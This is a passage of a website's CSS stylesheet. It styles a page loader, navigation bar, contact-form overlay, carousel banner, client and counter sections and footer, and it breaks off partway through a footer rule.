/* Chrome Frame prompt */
a.hfe-menu-item:hover,a.hfe-menu-item:focus,.current-menu-item a{
  color: #fed500 !important;
}
.chromeframe {
  margin: 0.2em 0;
  background: #ccc;
  color: #000;
  padding: 0.2em 0;
}

/* Author's custom styles */

#loader-wrapper {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 999999999999999;
  background: #ffd500;
  -webkit-transform: translateX(0);
  -ms-transform: translateX(0);
  transform: translateX(0);
}

.logo-loader {
  width: 100%;
  height: 100%;
  display: inline-block;
  position: relative;
  text-align: center;
}

#loader-wrapper h2 {
  font-size: 24px;
  font-family: "FuturaPT-Light";
  color: #000000;
  z-index: 999999;
  display: inline-block;
  text-align: center;
  width: 100%;
  top: 50%;
  position: absolute;
  z-index: 1005;
  background-size: cover;
  transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
}

#loader-wrapper .loader_line {
  width: 70%;
  margin: 0 auto;
  text-align: center;
  display: inline-block;
  z-index: 9999999;
  float: left;
  position: absolute;
  top: 50%;
  left: 50%;
  background-color: #ffffff;
  border: 5px solid #ffffff;
  border-radius: 50px;
  transform: translate(-50%, -50%);
  -webkit-transform: translate(-50%, -50%);
}

.loaded #loader {
  opacity: 0;
  -webkit-transition: all 0.2s ease-out;
  transition: all 0.2s ease-out;
}

.loaded #loader-wrapper {
  visibility: hidden;
  -webkit-transform: translateY(-100%);
  /* Chrome, Opera 15+, Safari 3.1+ */
  -ms-transform: translateY(-100%);
  /* IE 9 */
  transform: translateY(-100%);
  /* Firefox 16+, IE 10+, Opera */
  -webkit-transition: all 0.2s 1s ease-out;
  transition: all 0.2s 1s ease-out;
}

/* JavaScript Turned Off */

.no-js #loader-wrapper {
  /*display: none;*/
}

.no-js h1 {
  color: #222222;
}

/* ----------*/

.preloader__ {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  margin: auto;
  width: 100vw;
  height: 100vh;
  background: #1d1d1d;
  visibility: hidden;
  opacity: 0;
  transition: all 0.5s ease;
  z-index: 99999999999999;
}

.preloader_inner {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  margin: auto;
  width: 4em;
  height: 4em;
  line-height: 4em;
  text-align: center;
  font-size: 3em;
  font-family: monospace;
  font-weight: 300;
  color: #333;
}

.show {
  visibility: visible !important;
  opacity: 1 !important;
  transition: all 0.5s ease;
}

.progress {
  height: 20px;
  background: #ebebeb;
  border-left: 1px solid transparent;
  border-right: 1px solid transparent;
  border-radius: 10px;
}

.progress > span {
  position: relative;
  float: left;
  margin: 0 -1px;
  min-width: 30px;
  height: 18px;
  line-height: 16px;
  text-align: right;
  background: #000;
  border: 1px solid;
  border-color: #bfbfbf #b3b3b3 #9e9e9e;
  border-radius: 10px;
  background-image: -webkit-linear-gradient(top, #f0f0f0, #dbdbdb 70%, #cccccc);
  background-image: -moz-linear-gradient(top, #f0f0f0, #dbdbdb 70%, #cccccc);
  background-image: -o-linear-gradient(top, #f0f0f0, #dbdbdb 70%, #cccccc);
  background-image: linear-gradient(to bottom, #f0f0f0, #dbdbdb 70%, #cccccc);
  -webkit-box-shadow: inset 0 1px rgba(255, 255, 255, 0.3),
    0 1px 2px rgba(0, 0, 0, 0.2);
  box-shadow: inset 0 1px rgba(255, 255, 255, 0.3), 0 1px 2px rgba(0, 0, 0, 0.2);
}

.progress > span > span {
  padding: 0 8px;
  font-size: 11px;
  font-weight: bold;
  color: #404040;
  color: rgba(0, 0, 0, 0.7);
  text-shadow: 0 1px rgba(255, 255, 255, 0.4);
}

.progress > span:before {
  content: "";
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  z-index: 1;
  height: 18px;
  background: url("../images/progress.png") 0 0 repeat-x;
  border-radius: 10px;
  color: #000 !important;
}

/*=========================================*/

/* loader css  end*/

/*=========================================*/

/* Bootstrap Class Overwrite */

/* scrolling css*/

.parallaxParent {
  /*height:100vh;*/
  /*height: 100%;*/
  /*overflow: hidden*/
  /*top:-538px;*/
}

.parallaxParent > * {
  /*height: 200%;*/
  /*position: relative;*/
  /*top: -100%;*/
  /*top:-100%;*/
}

/*=========================================*/

.navbar-toggle {
  border: 0;
  margin: 20px 20px !important;
  padding: 0;
  float: right;
  border-radius: 0px;
}

.navbar {
  margin-bottom: 0px;
  border: none;
}

.navbar-toggle:hover {
  background: none !important;
}

.navbar-default .navbar-toggle {
  border-color: #ffffff !important;
  z-index: 99;
}

.navbar-default .navbar-collapse,
.navbar-default .navbar-form {
  border-color: #ffffff !important;
  border: none;
  height: 60px !important;
}

.navbar-toggle .icon-bar {
  height: 3px;
  background: #ffffff !important;
}

.navbar-toggle:hover .icon-bar,
.navbar-toggle:focus .icon-bar {
  background: #ffffff !important;
}

.navbar-toggle:focus {
  background: none !important;
}

.header_wapper .navbar {
  min-height: auto;
}

.header_wapper .navbar-default {
  background-color: #000000;
  border-color: transparent;
  height: 60px !important;
  display: block;
  min-height: inherit;
  overflow-y: hidden;
  padding: 0;
  margin: 0;
  border-radius: 0px;
}

.header_wapper .navbar-default .navbar-nav > li > a {
  color: #fff;
  font-size: 15.4px;
  font-family: "FuturaPT-Bold";
  margin: 8px auto;
  text-transform: lowercase;
  padding-right: 56px;

  cursor: pointer;
  z-index: 999;
}

.header_wapper .navbar-default .navbar-nav > li:last-child > a {
  padding-right: 19px;
}
.header_wapper .navbar-default .navbar-nav > li:last-child > a > i {
  width: 20px;
  height: 16px;
  vertical-align: middle;
}
.header_wapper .navbar-default .navbar-nav > li:nth-child(5) > a {
  padding-right: 48px;
}

.navbar-default .navbar-brand {
  padding: 0;
  width: 60px;
  height: 60px;
  background-color: #ffd500;
  display: block;
  z-index: 99999;
  margin: 0;
}

.navbar-default .navbar-brand img {
  width: 100%;
  height: 100%;
}

.owl-carousel .owl-nav .owl-prev {
  display: none;
}

/*.navbar-collapse.collapse{height: 85px !important;}*/

/*=========================================*/

/* Main Header */

/*=========================================*/

#header {
  float: left;
  width: 100%;
}

.header_wapper {
  width: 100%;
  float: left;
  padding: 0;
}

/* mail overlay model start */
.overlay {
  height: 100%;
  width: 0;
  position: fixed;
  /* z-index: 99999999999; */
  top: 0;
  right: 0;
  /* background-color: rgb(0, 0, 0);
  background-color: rgba(0, 0, 0, 0.9); */
  overflow-x: hidden;
  transition: 0.5s;

  bottom: 0;
  left: 0;
  transition: opacity 500ms;
  /* z-index: 1000; */
}
.overlay-content {
  position: relative;
  top: 13%;
  width: 100%;
  text-align: center;
  margin-top: 30px;
}

.get_in_touch_titleouch,
.lets_do {
  float: left;
  width: 100%;
  display: inline-block;
  box-sizing: border-box;
  color: #ffffff;
  margin-top: -28px;
  /*margin-bottom: 117px;*/
  /*margin-left: 84px;*/
}

.mail_wapper {
  float: left;
  width: 100%;
  margin: 0 auto;
}

/* get in touch */

.mail_wapper {
  color: #ffffff;
}

.mail_wapper .get_title h2 {
  font-size: 11.2px;
  margin: 0;
}

.mail_wapper .get_main_title h2 {
  font-size: 44.8px;
}

.mail_wapper .get_main_title p,
.mail_wapper .lets_do_title {
  font-size: 30.8px;
}

.get_in_touch {
  margin-left: 84px;
  position: relative;
}

/*.get_in_touch:after {
  content: "";
  position: absolute;
  background: #fff;
  bottom: 0;
  display: block;
  height: 100%;
  width: 2px;
  right: 0;
}*/

.get_in_touch {
  /*border-right: 1px solid;*/
  width: 100%;
}

.get_title {
  float: left;
  width: 100%;
  /*margin-bottom: 12px;*/
  display: flex;
    align-items: center;
}

.get_title i {
  float: left;
  width: auto;
  padding-right: 26px;
}

.get_title h2 {
  font-size: 16px;
  float: left;
  /*font-family: 'FuturaPT-Light';*/
}

.get_main_title {
  float: left;
  width: 100%;
  float: left;
  width: 100%;
  text-align: left;
}

.get_main_title h2 {
  font-family: "FuturaPT-Bold";
  font-size: 44.2px;
  /*margin:56px auto;*/
  margin-top: 24px;
  margin-bottom: 26px;
  letter-spacing: -2px;
}

.get_main_title p {
  /* font-family: "FuturaPT-Light"; */
  font-size: 46px;
  margin-bottom: 264px;
}

/*.mail_wapper .get_main_title  p{margin-right: 380px;}*/

/* lets do start */

.lets_do {
  /*margin-left: 121px;*/
  text-align: left;
  padding-right: 143px;
}

.lets_do_title {
  font-family: "FuturaPT-Bold";
  font-size: 44px;
  margin-bottom: 35px;
}

.form_wapper {
  float: left;
  width: 100%;
  margin-left: 10px;
}

/*.form_wapper .form-control*/
.form_wapper .wpcf7-form-control-wrap input.wpcf7-form-control {
  border: none;
  /*border-bottom: 3px solid #ffffff;*/
  box-shadow: none;
  background-color: transparent;
  /*font-size: 12px;*/
  font-size: 16.8px;
  /*font-family: 'FuturaPTCond-Medium';*/
  font-family: "FuturaPT-Medium";
  border-radius: 4px;
  /*padding: 28px 8px;*/
  margin-bottom: 3px;
  /* color:#ffffff; */
  margin-top: 43px;
  color: #fff;
}
.form_wapper .wpcf7-form-control-wrap textarea {
  border: none;
  /*border-bottom: 3px solid #ffffff;*/
  box-shadow: none;
  background-color: transparent;
  /*font-size: 12px;*/
  font-size: 16.8px;
  color: #ffffff;
  /*font-family: 'FuturaPTCond-Medium';*/
  font-family: "FuturaPT-Medium";
  border-radius: 4px;
  /*padding: 28px 8px;*/
  margin-bottom: 3px;
  margin-top: 43px;
}

.form_wapper .form-group span.wpcf7-form-control-wrap::after {
  content: "";
  width: 250px;
  height: 3px;
  color: #ffffff;
  position: absolute;
  /*width: 106px;*/
  background: #fff;
  border-radius: 50px;
}
.form_wapper .form-group span.wpcf7-form-control-wrap.textarea-221::after {
  /*content: '';*/
  width: 620px;
  /*height: 3px;*/
  /*position: absolute;*/
  /*background: #fff;*/
  /*border-radius: 50px;*/
}

/*.form_wapper .form-control#name,
.form_wapper .form-control#email,
.form_wapper .form-control#phone {
  width: 250px;
}*/
.form_wapper .wpcf7-form-control-wrap .wpcf7-form-control,
.form_wapper .wpcf7-form-control-wrap .wpcf7-form-control,
.form_wapper .wpcf7-form-control-wrap .wpcf7-form-control {
  width: 250px;
}

/*.form_wapper .form-control#message {
  width: 620px;
}*/

.form_wapper .wpcf7-form-control-wrap textarea.wpcf7-form-control {
  width: 620px;
}

.col_left,
.col_right {
  float: left;
  width: 50%;
}

.sub_btn {
  width: 92%;
  text-align: center;
  font-size: 17px;
  font-family: "FuturaPT-Bold";
  /*padding: 23px 0;*/
  height: 58px;
  background-color: #000000;
  color: #ffffff;
  margin-top: 20px;
  border: #000000;
}

.form_bottom {
  float: left;
  width: 100%;
  margin-left: 10px;
}

.form_bottom h2 {
  font-size: 16.8px;
  font-family: "FuturaPT-Bold";
}

.overlay .closebtn {
  position: absolute;
  top: 10px;
  right: 45px;
  font-size: 45px;
  color: #cccccc;
  display: none;
}

@media screen and (max-height: 450px) {
  .overlay a {
    font-size: 20px;
  }
  .overlay .closebtn {
    font-size: 30px;
    top: 10px;
    right: 35px;
  }
}

/* mail overlay model end */

/*=========================================*/

/* Main Banner */

/*=========================================*/

.banner_wapper {
  float: left;
  width: 100%;
  position: relative;
}

.owl-carousel .owl-nav {
  display: block;
  background-color: #ffd500;
  position: absolute;
  right: 0;
  height: 100%;
  top: 0;
  width: 65px;
}

.what_we.owl-carousel .owl-nav {
  display: block;
  background-color: #ffd500;
  position: absolute;
  right: 0;
  /*height: 100%;*/
  height: 756px;
  top: 0;
  width: 65px;
}
.what_we.owl-carousel .owl-nav button.owl-next {
  display: block;
  position: absolute;
  right: 0;
  font-size: 70px;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%) rotate(180deg);
  -webkit-transform: translate(-50%, -50%) rotate(180deg);
}

.owl-carousel .owl-nav button.owl-next {
  display: block;
  position: absolute;
  right: 0;
  font-size: 70px;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  -webkit-transform: translate(-50%, -50%);
}

.owl-nav button.owl-prev {
  display: block;
  position: absolute;
  right: 0;
  font-size: 70px;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  -webkit-transform: translate(-50%, -50%);
  /*background-image: url("../images/right_arrow.png");*/
}

.owl-carousel .owl-nav button.owl-prev {
  display: none;
}

/*.slider_txt {
  left: 30;
  top: 100;
  display: inline-block;
  background-color: #ffd500;
  width: 85px;
  text-align: center;
  height: 92px;
  color: #000000;
  z-index: 999999;
  text-shadow: none;
  position: absolute;
}*/
.carousel-caption {
  left: 0;
  bottom: 0;
  display: inline-block;
  background-color: #ffd500;
  width: 60px;
  text-align: center;
  height: 64px;
  color: #000000;
  z-index: 999999;
  text-shadow: none;
}
.carousel-caption h3 {
  font-size: 28px;
  font-family: "FuturaPT-Bold";
}
.carousel-caption_top {
  right: 95px;
  top: 20px;
  display: inline-block;
  background-color: transparent;
  width: auto;
  text-align: center;
  height: 92px;
  color: #ffffff;
  z-index: 999999;
  text-shadow: none;
  position: absolute;
}
.carousel-caption_top .banner_ul {
  /*font-size: 40px;*/

  font-family: "FuturaPT-Bold";
  display: inline-block;
  width: 100%;
}
.carousel-caption_top .banner_ul li {
  display: inline-block;
  width: auto;
  margin-right: 35px;
  font-size: 12.6px;
  font-family: "FuturaPT-Bold";
  color: #ffffff;
  text-transform: uppercase;
}
.carousel-caption_top h3 {
  font-size: 28px;
  font-family: "FuturaPT-Bold";
  text-align: left;
  margin-top: 10px;
  -webkit-animation-name: example;
  -webkit-animation-duration: 2s;
  animation-name: example;
  animation-duration: 2s;
  position: relative;
  animation-delay: 5s;
}

/* Safari 4.0 - 8.0 */
@-webkit-keyframes example {
  0% {
    left: 0px;
    top: 420px;
    bottom: 0;
  }

  100% {
    left: 0px;
    top: 0px;
  }
}

/* Standard syntax */
@keyframes example {
  0% {
    left: 0px;
    top: 420px;
    bottom: 0;
  }

  100% {
    left: 0px;
    top: 0px;
  }
}
.slider-counter {
  background-color: #000000;
  color: #fff;
  right: 0;
  float: right;
  width: 406px;
  /*height: 92px;*/

  z-index: 99;
  /*bottom: -66px;*/
  bottom: -50px;
  position: absolute;
  padding-top: 24px;
  padding-bottom: 22px;
  padding-left: 35px;
}
.slide_txt {
  float: left;
  width: 30%;
}
.slide_txt h2 {
  font-size: 11.2px;
  font-family: "FuturaPT-Light";
}
.slide_bar {
  float: left;
  width: 70%;
  font-size: 22px;
  font-family: "FuturaPT-Bold";
}
.line {
  background-color: #000000;
}
.line_bg {
  color: #ffffff;
  float: left;
  width: auto;
  font-size: 22px;
  font-family: "FuturaPT-Bold";
}
#myProgress {
  width: 106px;
  background-color: #ffffff;
  float: left;
  /*margin: 0 20px;*/

  margin: 4% 10%;
  border-radius: 50px;
}
#myBar {
  width: 25%;
  height: 5px;
  background-color: #ffd500;
  border-radius: 50px;
}
.onus_txt {
  float: left;
  width: 100%;
  font-size: 28px;
  font-family: "FuturaPT-Bold";
  margin: 0px auto;
}
.owl-carousel .owl-item img.iphone-x,
.owl-carousel .owl-item img.ipad {
  display: none !important;
}
.owl-carousel .owl-item img.web {
  display: block !important;
}
.banner.owl-carousel .owl-item img.web {
  width: 100%;
  /*height: 762px;*/
}

/*=========================================*/

/* Main Content */

/*=========================================*/
#section {
  float: left;
  width: 100%;
  /*padding:50px 0 0 0;*/
}
.title {
  display: inline-block;
  width: 100%;
  position: relative;
  text-align: center;
}
.title h2 {
  display: inline-block;
  width: 50%;
  font-size: 42px;
  color: #1e3c50;
  font-weight: 600;
  padding: 0 0 15px 0;
  position: relative;
  text-transform: capitalize;
  font-family: "MyriadProRegular";
}
.inner_section {
  display: inline-block;
  width: 100%;
  float: left;
}

/*.inner-left{display:inline-block; width:100%; text-align:left; padding:35px 0 0 0;}
.inner-left img{display:inline-block; max-width:100%;} 

.inner-right{display:inline-block; width:100%; padding:35px 0;}
.inner-right p{display:inline-block; width:100%; font-size:16px;  color:#5b5b5b; margin:30px 0;}*/

/*======scroll div start======*/
.scroll {
  float: left;
  width: 100%;
  background: #ffffff;
  /*padding:36px 0;*/

  position: relative;
}
.section_wapper.web {
  display: block !important;
}
.section_wapper.iphone-x {
  display: none !important;
}

/*.scroll .col-md-3{padding-left: 0; padding-right: 0;}*/
.scroll_wapper {
  float: left;
  width: 100%;
}
.scroll_area {
  float: left;
  width: 60px;
  height: 176px;
  display: inline-block;
  /*text-align: center;*/

  background-color: #000000;
}
.scroll_area img {
  /*margin-top: 150px;*/

  margin: 139px 20px;
}
.scroll_txt {
  display: inline-block;
  width: auto;
  position: absolute;
  z-index: 99;
  transform: rotate(-90deg);
  top: 42px;
}
.icon-scroll,
.icon-scroll:before {
  position: absolute;
  left: 50%;
  width: auto;
}
.icon-scroll {
  width: 20px;
  height: 40px;
  margin-left: -17px;
  top: 50%;
  /*box-shadow: inset 0 0 0 1px #ffffff;*/
  /*border-radius: 25px;*/

  position: relative;
  background-image: url("images/mouse.png");
  background-repeat: no-repeat;
  background-position: center;
}
.icon-scroll:before {
  content: "";
  width: 4px;
  height: 4px;
  background: #000;
  margin-left: -4px;
  top: 5px;
  border-radius: 4px;
  animation-duration: 1.5s;
  animation-iteration-count: infinite;
  animation-name: scroll;
  left: 12px;
}
@-webkit-keyframes scroll {
  0% {
    opacity: 1;
  }

  100% {
    opacity: 0;
    transform: translateY(46px);
  }
}
.scroll_txt h2 {
  display: inline-block;
  width: auto;
  font-size: 11.2px;
  color: #ffffff;
  font-family: "FuturaPT-Light";
  text-transform: uppercase;
  letter-spacing: 2px;
}
h1.scroll_title {
  font-size: 71.4px;
  font-family: "FuturaPT-Bold";
  color: #000000;
  margin-left: 135px;
  /*margin-left: 90px;*/
  /*margin-top: 15px;*/
  margin-top: 35px;
  line-height: 0.77666;
  letter-spacing: -3px;
}
.scroll_area_content {
  float: left;
  width: 80%;
  margin-top: 40px;
}
.scroll_area_content p {
  font-size: 49px;
  font-family: "FuturaPT-Light";
  color: #000000;
  /*margin-left: 50px;*/
  line-height: 1.1;
}
span.dot_class {
  color: #000;
  content: ".";
  font-size: 71px;
  position: absolute;
  bottom: -5px;
  padding-left: 5px;
}
.case_studie {
  float: left;
  width: 100%;
}
.case_studie p {
  font-size: 16px;
  font-family: "FuturaPT-Light";
  bottom: -150px;
  color: #000;
  text-transform: uppercase;
  position: absolute;
  letter-spacing: 2px;
}
.case_studie p a {
  color: #000 !important;
}
.case_studie p img {
  width: auto;
  height: auto;
  vertical-align: middle;
}

/*======scroll div end======*/

/*====== div start======*/
.what_we_wapper {
  float: left;
  width: 100%;
  background: #ffffff;
  /*padding:36px 0;*/

  position: relative;
}
.what_we_wapper.web {
  display: block !important;
  max-height: 747px;
}
.what_we_wapper.ipad {
  display: none !important;
}
.what_we_bg,
.what_we_inner_content,
.what_we_right_bg {
  float: left;
  width: 100%;
  display: inline-block;
}
.what_we_bg img {
  width: 100%;
  /*width: 217px;*/

  height: 756px;
}
.what_we_inner_content {
  float: left;
  width: 100%;
  display: inline-block;
  /*margin: 116px 125px;*/

  padding: 115px 125px;
  padding-bottom: 40px;
}
.what_we_inner_content .what_we_inner_class {
  float: left;
  width: 100%;
  /*height: 390px;*/
  /*height: 340px;*/
}

.what_we_inner_content .what_we_inner_class ul {
  margin-top: 60px;
  margin-left: 68px;
}
.what_we_inner_content .what_we_inner_class.learn_more {
  margin: 0;
}
.what_we_inner_content .what_we_inner_class .dwnld_area {
  /* margin-top: 140px; */
}
.what_we_inner_content .what_we_inner_class .dwnld_area h2.dwnld_txt {
  margin-bottom: 0px;
  margin-left: 68px;
}

.what_we_icone img {
  width: 46px;
  height: 28px;
}
.space_100 {
  margin-top: 50px;
}

/*.what_we_icone i {
  height: 58px;
  font-size: 40px;
}*/
.what_we_icone img {
  width: auto !important;
  display: inline-block !important;
}
.main_head {
  /*font-size: 11.2px;*/
  font-size: 14px;
  font-family: "FuturaPT-Light";
  position: relative;
  margin-bottom: 50px;
  color: #000000;
  text-transform: uppercase;
  letter-spacing: 3px;
}
.main_head:before {
  position: absolute;
  bottom: -20px;
  content: "";
  height: 5px;
  width: 106px;
  background: #ffd500;
  border-radius: 50px;
}
/*.real_impact {
  transform: rotate(-90deg);
  transform-origin: right center;
  float: right;
  right: 0;
  top: 0;
  display: inline-block;
  padding-top: 65px;
  margin: -430px auto;
  font-size: 12px;
  letter-spacing: 5px;
  font-family: 'FuturaPT-Bold';
}*/
.real_impact {
  transform: rotate(-90deg);
  /*transform-origin: right center;*/
  float: right;
  right: 0;
  /*top: 0;*/
  display: inline-block;
  /*padding-top: 65px;*/
  /*margin: -430px auto;*/
  font-size: 12px;
  letter-spacing: 5px;
  font-family: "FuturaPT-Bold";
  position: absolute;
  margin-right: -80px;
}
.second_slide .what_we_inner_class .main_head:before {
  position: absolute;
  bottom: -20px;
  content: "";
  height: 4.33px;
  width: 74px;
  background: #000000;
}
.bold_txt {
  font-family: "FuturaPT-Bold";
  font-size: 71.4px;
  color: #000000;
  line-height: 60px;
}
.we_title {
  /*margin: 45px 0;*/
  margin: 29px 0 22px 0;
  color: #000000;
  font-size: 22.4px;
  font-family: "FuturaPT-Bold";
}
.one_stop {
  /*margin: 45px 0;*/

  margin-bottom: 45px;
  color: #000000;
  font-size: 30.8px;
  font-family: "FuturaPT-Bold";
}
/*p.we_content {
  font-size: 14px;
  margin: 0 200px 0 0;
  color: #000000;
  line-height: 25px;
  font-family: 'FuturaPT-Medium';
}*/
.we_content {
  font-size: 16px;
  color: #000000;
  font-family: "FuturaPT-Medium";
}
.what_we_right_bg {
  float: left;
  width: 100%;
}
.what_we_right_bg .bg_color {
  display: block;
  background-color: #ffd500;
  right: 0;
  height: 100%;
  top: 0;
  width: 100%;
}
.what_we_right_bg i {
  display: block;
  position: absolute;
  right: 0;
  /*font-size: 76px;*/

  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  -webkit-transform: translate(-50%, -50%);
}
.what_we_inner_class ul li {
  font-size: 16px;
  font-family: "FuturaPT-Medium";
  margin-bottom: 5px;
  /* letter-spacing: 3px; */
  color: #000000;
  font-weight: bold;
}
.learn_more {
  /*margin-top: 209px;*/
  /*margin-bottom: 109px;*/
  margin-top: 90px;
  margin-bottom: 19px;
}
.second_slide {
  background-color: #ffd500;
  padding-left: 220px;
}
.second_slide::after {
  content: "";
  /*height: 90%;*/
  height: 642px;
  cursor: pointer;
  font-size: 13px;
  line-height: 35px;
  vertical-align: top;
  top: 0;
  position: absolute;
  border-right: 1px solid #ad9e36;
  display: inline-block;
  margin: 4% auto;
  left: 50%;
}
.second_slide .we_content {
  margin: 0 157px 0 0;
  width: 90%;
}
.second_slide.what_we_inner_content {
  /*padding-bottom: 16px !important;*/
  padding-bottom: 92px !important;
}
.second_slide .what_we_inner_class .main_head {
  /*margin-top: -70px;*/
}

/*====== div end======*/

/*======clients div start======*/
.clients_wapper {
  float: left;
  width: 100%;
  background: #ffffff;
  /*margin-top: 55px;*/

  position: relative;
}
.clients_wapper.ipad {
  display: none !important;
}
.clients_wapper.web {
  display: block !important;
}
#scroll .row .col-sm-3 {
  padding: 0;
}
#what_we .row .col-md-2 {
  padding: 0;
}
.left_part,
.right_part {
  float: left;
  width: 100%;
  background-color: #ffffff;
  box-sizing: border-box;
  display: inline-block;
}
.left_part img.awrd_slide1_bg {
  height: 756px;
}
.client_left_side_inner {
  /*margin: 133px auto 154px 98px;*/
  margin: 83px auto 154px 98px;
  color: #000000;
  position: relative;
}
.awrd_main_title {
  margin-bottom: 83px;
}
.awrd_txtarea {
  font-size: 16.8px;
  /*font-family: 'FuturaPTCond-Medium';*/
}
.awrd_highlite_section {
  background-color: #ffd500;
  padding: 33px 100px;
  /*width: 100%;*/
  width: 967px;
  /*margin-bottom: 25%;*/

  /*margin-bottom: 250px;*/
  margin-bottom: 130px;
  position: absolute;
  z-index: 9999;
  bottom: 60px;
  margin-left: 30px;
}
.awrd_highlite_section h2 {
  font-size: 32px;
}
.right_part_inner {
  /*margin: 113px 35px 107px 130px;*/
  margin: 113px 35px 0px 130px;
}
h2.awrd_txt {
  font-size: 33px;
  font-family: "FuturaPT-Medium";
  margin-bottom: 20px;
  letter-spacing: -2px;
}
h2.client_title {
  text-align: left;
  font-family: "FuturaPT-Bold";
  position: relative;
  line-height: 60px;
  margin-left: -17px;
  /* width: 100%; padding: 0 12px; */

  font-size: 71.4px;
}
.client_inner img.client_logo {
  width: auto;
  /*max-width: 135px;*/
  margin-top: 200px;
  display: inline-block;
  height: auto;
  /*max-height: 60px;*/
  max-height: 50px;
}
.client_inner {
  float: left;
  width: 100%;
  display: inline-block;
  text-align: center;
  padding: 35px 0;
  /*padding: 15px 0;*/
}
.client_inner img.client_logo1 {
  width: auto !important;
  /*width: 70% !important;*/
  margin: 0 auto;
  height: auto;
  max-height: 65px;
  max-inline-size: -moz-fit-content;
}
.client_inner img {
  width: 100%;
}
.see_more_class {
  position: relative;
  background-color: #ffffff;
}
.company_exp1 {
  float: left;
  left: 0;
  border-radius: 0 10px 10px 0 !important;
  z-index: -99999;
}
.link_area {
  float: right;
  width: 184px;
  background-color: transparent;
  color: #000000;
  text-align: center;
  right: 0;
  position: absolute;
  bottom: -150px;
  /*margin-top: 25px;*/
  z-index: 99;
}
.link {
  color: #000000;
  font-size: 12px;
  font-family: "FuturaPT-Bold";
  text-transform: uppercase;
  letter-spacing: 5px;
}

/*.clients_wapper .owl-carousel .first_slide .owl-nav{display: none !important; }*/
.clients_wapper .owl-carousel .owl-nav {
  /*display: inline-block ;*/

  display: none;
  background-color: #ffd500;
  position: absolute;
  left: 0px;
  width: 50px;
  height: 108px;
  z-index: 9999999;
  top: 70% !important;
  transform: translateY(-70%) !important;
  -webkit-transform: translateY(-70%) !important;
}
.clients_wapper .owl-carousel_client.owl-carousel .item .owl-nav {
  display: none !important;
}

/*.clients_wapper .owl-carousel .owl-item img{width: 98%;}*/

/*h2.client_title:after, h2.client_title:before{
 content: "";
  position: absolute;
  height: 5px; 
  width: 40%;
background: #000000;
bottom: 10px;
display: block;
}
h2.client_title:after{left: 0;}
h2.client_title:before{right: 0;}*/

/*======clients div end======*/

/*======counter div start======*/
.counter_wapper {
  float: left;
  width: 100%;
  background: #ffd500;
  /*padding: 60px 98px 70px 98px;*/
  /*padding:41px 79px 48px 79px;*/

  padding: 0 79px 0 79px;
}
.counter_wapper .features_title h2 {
  padding: 36px 0 15px 0;
}

/*.counter_inner{text-align: center; }*/
.counter_inner {
  float: left;
  width: 100%;
}
ul.counter_ul {
  display: inline-block;
  width: 100% !important;
  /*text-align: center;*/
  text-align: left;
  margin: 32px auto;
  /*padding-inline-start: 0px;*/
}
ul.counter_ul li {
  display: inline-block;
  text-align: left;
  width: 33% !important;
  margin: 0 auto;
  padding-left: 47px;
}

/*.counter_ul li:nth-child(1) {
  margin-right: 479px;
  text-align: left;
}
.counter_ul li:nth-child(2) {
  margin-right: 422px;
  text-align: left;
}*/
.counter_ul li p {
  font-size: 23px;
  /*font-family: 'FuturaPTCond-Medium';*/

  font-family: "FuturaPT-Medium";
  color: #000000;
}
.counter_ul li span {
  font-size: 44.8px;
  /*font-family: 'FuturaPTCond-Book';*/

  font-family: "FuturaPT-Bold";
  color: #000;
  margin-top: 4px;
  /*font-weight: bold;*/
}

/*======counter div end======*/

/*=========================================*/

/* Main Footer */

/*=========================================*/
#footer {
  float: left;
  width: 100%;
}
.p_bold_footer {
  font-family: "FuturaPT-Bold";
}
.social.ipad {
  display: none !important;
}
.social.web {
  /*display: block !important;*/
  display: inline-block !important;
}
.footer_wapper {
  width: 100%;
  float: left;
  padding: 0;
}
.top_footer {
  float: left;
  width: 100%;
  background-color: #ffffff;
  /*padding:293px 0 118px 0;*/
  padding-left: 50px;
  padding-bottom: 118px;
}
.top_footer1 {
  background-color: #f5f5f5;
}

/*---- 1st postion about logo and exp start ---- */
.top_space {
  /*padding-top: 181px;*/
  /*padding-top: 150px;*/
  padding-top: 120px;
}
.top_frst_class {
  /*padding-top: 79px;*/
  padding-top: 72px;
  /*padding-bottom: 110px;*/
  padding-bottom: 130px;
}
.img_icone {
  float: left;
  width: auto;
}
.company_exp {
  float: right;
  width: 184px;
  background-color: #000000;
  color: #ffffff;
  text-align: left;
  border-radius: 10px 0px 0px 10px;
  right: 0;
  position: absolute;
  /*padding: 27px 0 28px 32px;*/

  padding: 20px 0 22px 32px;
}
.company_exp ul.exp {
  margin: 0;
}
.company_exp ul.exp li {
  margin: 0 0 0px 0;
  font-size: 12.6px;
  /*font-family: 'FuturaPTCond-Medium';*/

  color: #ffffff;
}
.company_exp ul.exp li:nth-child(3) {
  margin: 0px;
}
.top_footer .lft_title_top_footer {
  /*margin-top: -33px;*/
  /*margin-top: -23px;*/
}
.top_footer .lft_title_top_footer p {
  float: left;
  font-size: 44.8px;
  margin-bottom: 30px;
  line-height: 1.1;
  font-family: "FuturaPT-Light";
  /*font-family: 'FuturaPT-Bold';*/
  width: 100%;
}
.top_footer .lft_title_top_footer p.homepage_footer {
  font-family: "FuturaPT-Bold";
}
p.content_p {
  font-size: 18px;
  /*font-size: 21px;*/
  /*font-family: 'FuturaPT-Medium';*/
  font-family: "FuturaPT-Light";
  padding: 49px 10px 42px 0;
  color: #000000;
  margin-right: 150px;
}
.top_footer .btn_area {
  display: inline-block;
  background-color: #ffd500;
  /*padding: 23px 90px;*/
  /*padding: 23px;*/
  font-size: 18px;
  padding: 12px;
  /*height: 58px;*/
  width: 245px;
  text-align: center;
}
.top_footer .btn_area a {
  color: #000000;
  font-size: 16px;
  text-transform: uppercase;
  /*font-family: 'FuturaPT-Medium';*/
  font-weight: 600;
  font-style: normal;
  letter-spacing: 0.7px;
  font-family: "FuturaPT-Bold";
}
.top_footer .btn_area img {
  vertical-align: middle;
  top: 15%;
  transform: translateY(-15%);
  -webkit-transform: translateY(-15%);
  margin-right: 2px;
  width: 20px;
